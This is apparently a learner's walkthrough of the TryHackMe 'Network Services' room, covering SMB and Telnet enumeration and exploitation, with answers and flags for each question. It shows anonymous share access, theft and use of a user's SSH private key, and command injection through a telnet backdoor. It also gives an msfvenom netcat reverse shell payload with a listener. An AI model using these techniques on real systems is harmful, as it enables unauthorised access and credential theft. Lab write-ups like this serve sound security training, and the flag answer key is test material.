This is my TryHackMe walkthrough, created to document my learning journey and share solutions with the community. The writeups include a mix of hints, step-by-step explanations, and final answers to help players who get stuck, while still encouraging independent problem-solving.
Network Services Room - Learn about, then enumerate and exploit a variety of network services and misconfigurations.
Overview
- Room URL: https://tryhackme.com/room/networkservices
- Difficulty: Easy
- Time to complete: 60
Walkthrough
1. Get Connected
No hints needed!
2. Understanding SMB
What does SMB stand for?
=> Answer: Server Message Block
What type of protocol is SMB?
=> Answer: response-request
What protocol suite do clients use to connect to the server?
=> Answer: TCP/IP
What systems does Samba run on?
=> Answer: Unix
3. Enumerating SMB
- Conduct an nmap scan of your choosing, How many ports are open?
nmap -sV <MACHINE_IP>
 => Answer:
=> Answer: 3
What ports is SMB running on? Provide the ports in ascending order.
=> Answer: 139/445
Let's get started with Enum4Linux, conduct a full basic enumeration. For starters, what is the workgroup name?
enum4linux -a <MACHINE_IP
 => Answer:
=> Answer: WORKGROUP
What comes up as the name of the machine?
 **=> Answer: `POLOSMB`**What operating system version is running?
=> Answer: 6.1
What share sticks out as something we might want to investigate?
 **=> Answer: `profiles`**
4. Exploiting SMB
- What would be the correct syntax to access an SMB share called “secret” as user “suit” on a machine with the IP 10.10.10.2 on the default port?
=> Answer: smbclient //10.10.10.2/secret -U suit -p 445
Lets see if our interesting share has been configured to allow anonymous access, I.E it doesn't require authentication to view the files. We can do this easily by:
- using the username "Anonymous"
- connecting to the share we found during the enumeration stage
- and not supplying a password.
Does the share allow anonymous access? Y/N?
smbclient //<MACHINE_IP>/profiles -U Anonymous -p 445

=> Answer: Y
- Great! Have a look around for any interesting documents that could contain valuable information. Who can we assume this profile folder belongs to?
smb: \> more "Working From Home Information.txt"
 => Answer:
=> Answer: John Cactus
What service has been configured to allow him to work from home?
=> Answer: ssh
Okay! Now we know this, what directory on the share should we look in?
=> Answer: .ssh
This directory contains authentication keys that allow a user to authenticate themselves on, and then access, a server. Which of these keys is most useful to us?
=> Answer: id_rsa
Download this file to your local machine, and change the permissions to "600" using "chmod 600 [file]".
Now, use the information you have already gathered to work out the username of the account. Then, use the service and key to log-in to the server.
What is the smb.txt flag?
smb: \> cd .ssh
smb: \> get id_rsa
- get will download id_rsa to your local machine.
chmod 600 ./id_rsa
ssh -i ./id_rsa cactus@<MACHINE_IP>
ls
cat smb.txt
=> Answer: THM{smb_is_fun_eh?}
5. Understanding Telnet
Is Telnet a client-server protocol (Y/N)?
=> Answer: Y
What has slowly replaced Telnet?
=> Answer: SSH
- How would you connect to a Telnet server with the IP 10.10.10.3 on port 23?
=> Answer: telnet 10.10.10.3 23
- The lack of what, means that all Telnet communication is in plaintext?
=> Answer: encryption
6. Enumerating Telnet
How many ports are open on the target machine?
Note: you may need to scan non-standard ports too.
nmap -sS -p- -Pn <MACHINE_IP>
Note: The command will take a few minutes.
=> Answer: 1

What port is this?
=> Answer: 8012
This port is unassigned, but still lists the protocol it's using, what protocol is this?
=> Answer: TCP
Now re-run the nmap scan, without the -p- tag, how many ports show up as open?
nmap <MACHINE_IP>
 => Answer:
=> Answer: 0
- Based on the title returned to us, what do we think this port could be used for?
=> Answer: a backdoor
- Who could it belong to? Gathering possible usernames is an important step in enumeration.
=> Answer: Skidy
7. Exploiting Telnet
Great! It's an open telnet connection! What welcome message do we receive?
telnet <MACHINE_IP> 8012
 => Answer:
=> Answer: SKIDY'S BACKDOOR.
Let's try executing some commands, do we get a return on any input we enter into the telnet session? (Y/N)
=> Answer: N

Start a tcpdump listener on your local machine.
If using your own machine with the OpenVPN connection, use:
sudo tcpdump ip proto \\icmp -i tun0
If using the AttackBox, use:
sudo tcpdump ip proto \\icmp -i ens5
This starts a tcpdump listener, specifically listening for ICMP traffic, which pings operate on.

Now, use the command "ping [local THM ip] -c 1" through the telnet session to see if we're able to execute system commands. Do we receive any pings? Note, you need to preface this with .RUN (Y/N)
.RUN ping <local THM ip> -c 1
 => Answer:
=> Answer: Y
We're going to generate a reverse shell payload using msfvenom.This will generate and encode a netcat reverse shell for us. Here's our syntax:
 **=> Answer: `mkfifo`**"msfvenom -p cmd/unix/reverse_netcat lhost=[local tun0 ip] lport=4444 R"-p = payloadlhost = our local host IP address (this is your machine's IP address)lport = the port to listen on (this is the port on your machine)R = export the payload in raw formatWhat word does the generated payload start with?Perfect. We're nearly there. Now all we need to do is start a netcat listener on our local machine. We do this using:
"nc -lvnp [listening port]"
What would the command look like for the listening port we selected in our payload?
=> Answer: nc -lvnp 4444
Success! What is the contents of flag.txt?
.RUN mkfifo...
cat flag.txt
 => Answer:
=> Answer: THM{y0u_g0t_th3_t3ln3t_fl4g}
8. Understanding FTP
What communications model does FTP use?
=> Answer: client-server
What's the standard FTP port?
=> Answer: 21
How many modes of FTP connection are there?
=> Answer: 2
9. Enumerating FTP
Run an nmap scan of your choice.
How many ports are open on the target machine?
nmap -sS -sV 10.10.43.253
